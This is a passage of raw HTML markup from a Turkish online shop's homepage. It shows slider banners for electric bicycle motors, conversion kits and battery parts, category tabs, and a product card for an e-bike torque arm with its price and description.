				</div>
				<div class="elementor-element elementor-element-85ef96f wd-animation-slide-from-bottom wd_delay_300 wd-width-100 wd-animation-normal elementor-widget elementor-widget-wd_title" data-id="85ef96f" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Yüksek Seviye Elektrikli Motorlar</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e4c80 wd-animation-slide-from-bottom wd_delay_450 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="08e4c80" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Zorlu Koşullar için Özel olarak hazırlanan Yüksek Tork Motor Modelleri</p>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
																					</div>
								</div>

								<div class="wd-slide-bg wd-fill"></div>

															</div>

																																										<div id="slide-36291" class="wd-slide wd-carousel-item" >
																<div class="container wd-slide-container content-fixed">
									<div class="wd-slide-inner ">
																					<style>.elementor-36291 .elementor-element.elementor-element-213e3a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-36291 .elementor-element.elementor-element-09933fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-36291 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:20px;font-weight:700;color:#007BC4;}.elementor-36291 .elementor-element.elementor-element-85ef96f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-36291 .elementor-element.elementor-element-85ef96f .title{font-size:52px;font-weight:700;line-height:1.3em;}.elementor-36291 .elementor-element.elementor-element-08e4c80 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-36291 .elementor-element.elementor-element-08e4c80 .wd-text-block{max-width:310px;font-size:16px;}@media(max-width:768px){.elementor-36291 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:16px;}.elementor-36291 .elementor-element.elementor-element-85ef96f .title{font-size:36px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="36291" class="elementor elementor-36291">
				<div class="elementor-element elementor-element-213e3a5 e-flex e-con-boxed e-con e-parent" data-id="213e3a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09933fa wd-animation-slide-from-bottom wd_delay_150 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="09933fa" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p> Bisikletinizi Yükseltin!</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85ef96f wd-animation-slide-from-bottom wd_delay_300 wd-width-100 wd-animation-normal elementor-widget elementor-widget-wd_title" data-id="85ef96f" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Zamanı Değiştirin</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e4c80 wd-animation-slide-from-bottom wd_delay_450 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="08e4c80" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Her Dakika, Her Yolculuk: Elektrikli Bisiklet Kitiyle Pratik ve Çevreci Ulaşım</p>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
																					</div>
								</div>

								<div class="wd-slide-bg wd-fill"></div>

															</div>

																											<div id="slide-36709" class="wd-slide wd-carousel-item" >
																<div class="container wd-slide-container content-fixed">
									<div class="wd-slide-inner ">
																					<style>.elementor-36709 .elementor-element.elementor-element-213e3a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-36709 .elementor-element.elementor-element-09933fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-36709 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:20px;font-weight:700;color:#007BC4;}.elementor-36709 .elementor-element.elementor-element-85ef96f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-36709 .elementor-element.elementor-element-85ef96f .title{color:var( --e-global-color-primary );font-size:52px;font-weight:700;line-height:1.3em;}.elementor-36709 .elementor-element.elementor-element-08e4c80 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-36709 .elementor-element.elementor-element-08e4c80 .wd-text-block{max-width:310px;font-size:16px;}@media(max-width:768px){.elementor-36709 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:16px;}.elementor-36709 .elementor-element.elementor-element-85ef96f .title{font-size:36px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="36709" class="elementor elementor-36709">
				<div class="elementor-element elementor-element-213e3a5 color-scheme-light e-flex e-con-boxed e-con e-parent" data-id="213e3a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09933fa wd-animation-slide-from-bottom wd_delay_150 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="09933fa" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>ELDRIVE Batarya Parçaları</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85ef96f wd-animation-slide-from-bottom wd_delay_300 wd-width-100 wd-animation-normal elementor-widget elementor-widget-wd_title" data-id="85ef96f" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Shrink Nickel Conta Holder</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e4c80 wd-animation-slide-from-bottom wd_delay_450 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="08e4c80" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-primary">
			
			<p>Batarya ve Şarj Aletleri</p>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
																					</div>
								</div>

								<div class="wd-slide-bg wd-fill"></div>

															</div>

																		</div>
				</div>

														<div class="wd-nav-arrows wd-slider-arrows wd-custom-style wd-style-1 wd-pos-sep">
						<div class="wd-btn-arrow wd-prev">
							<div class="wd-arrow-inner"></div>
						</div>
						<div class="wd-btn-arrow wd-next">
							<div class="wd-arrow-inner"></div>
						</div>
					</div>
							</div>

											<div class="wd-nav-pagin-wrap wd-slider-pagin wd-custom-style wd-style-shape-1 text-center">
					<ul class="wd-nav-pagin"></ul>
				</div>
					</div>


									</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-36b51c0 e-flex e-con-boxed e-con e-parent" data-id="36b51c0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d25eee1 elementor-widget__width-initial elementor-widget elementor-widget-wd_banner" data-id="d25eee1" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme- banner-btn-size-small banner-btn-style-default wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="1500" height="1500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori.jpg 1500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Mid-Motor-Kategori-768x768.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
													<div class="banner-subtitle subtitle-style-default subtitle-color-primary wd-fontsize-s" data-elementor-setting-key="subtitle">
								Mid-Drive Motor							</div>
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-055b3b2 elementor-widget__width-initial elementor-widget elementor-widget-wd_banner" data-id="055b3b2" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme-light banner-btn-size-small banner-btn-style-default wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="1920" height="1061" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner.jpg 1920w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-430x238.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-150x83.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-700x387.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-400x221.jpg 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-1300x718.jpg 1300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-768x424.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hub-Motor-Kategori-Banner-1536x849.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
													<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-s" data-elementor-setting-key="subtitle">
								Eldrive							</div>
						
													<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
								Güçlendirilmiş BLDC Hub Motor							</h4>
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f92dc7c e-flex e-con-boxed e-con e-parent" data-id="f92dc7c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-51aeff1 elementor-widget elementor-widget-wd_products_tabs" data-id="51aeff1" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
							<div class="wd-tabs wd-products-tabs tabs-design-simple">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
						
						<span class="tabs-text" data-elementor-setting-key="title">
							Kategoriler						</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">

					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left">
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;&quot;,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;orderby&quot;:&quot;post__in&quot;,&quot;taxonomies&quot;:[&quot;5636&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class=" wd-active">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Aksesuarlar									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;&quot;,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;orderby&quot;:&quot;rand&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;taxonomies&quot;:[&quot;5629&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Elektrikli Bisiklet Beyinleri									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;&quot;,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;orderby&quot;:&quot;price&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;taxonomies&quot;:[&quot;839&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Shimano									</span>
								</a>
							</li>
											</ul>
				</div>
			</div>

												<div class="wd-tab-content-wrapper">
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
				
							<div class="wd-products-element wd-tab-content wd-active wd-in">

			
													<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
					
			
			
			<div class="products wd-products pagination-arrows grid-columns-4 elements-grid wd-quantity-enabled wd-grid-g" data-paged="1" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:null,&quot;loop&quot;:false,&quot;autoplay&quot;:null,&quot;autoheight&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:null,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:null,&quot;custom_sizes&quot;:false,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;product&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;element_title&quot;:&quot;&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:[&quot;5636&quot;],&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;0&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stretch_product&quot;:null,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;img_size_custom&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;&quot;,&quot;elementor&quot;:true,&quot;wrapper_classes&quot;:&quot; wd-tab-content wd-active wd-in&quot;}" data-source="shortcode" data-columns="4" data-grid-gallery="" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
		
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37220 status-publish instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="37220">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/elektrikli-bisiklet-tork-kolu/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-800x800.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/tork-kolu.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37220" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/elektrikli-bisiklet-tork-kolu/">Elektrikli Bisiklet Tork Kolu</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60092			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>315,36</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="text-align: center;"><strong>Set Evrensel tork kolu - Dönüşüm kiti için</strong></p>
<p style="text-align: center;">Bu evrensel tork kolu dönüşüm kiti - elektrikli bisiklet ve e-bisiklet için uygun.
Bu çok yönlü tork kolları çerçeve/çatal veya dış tarafa monte edilebilir. Bu tork kolu, motorun çataldan (ön) veya çerçeveden (arka) gevşemesini önlemeye ve ayrıca oluklu aksın bükülmesini veya kırılmasını önlemeye yardımcı olacaktır.
Evrensel tork kolu dönüşüm kiti yüksek kaliteli antioksidan demir ve alüminyumdan yapılmıştır. Yüzey, oksidasyon ve korozyona tamamen direnmek ve ışık koşullarında uzun ömürlü, güzel bir parlaklık sağlamak için anodize edilir.
Gelişmiş üretim teknolojisi, yüksek güvenilirlik ve yüksek performans.
Bu tork kolu, motorun ön veya arkadan gevşemesini önlemeye yardımcı olacaktır.
Bu tork kolu kiti, maksimum koruma için ön çatalın ve/veya arka çerçevenin her iki tarafında iki bisiklet veya bir çift motor/AWD bisiklet için çift koruma sağlayacaktır.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37220" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
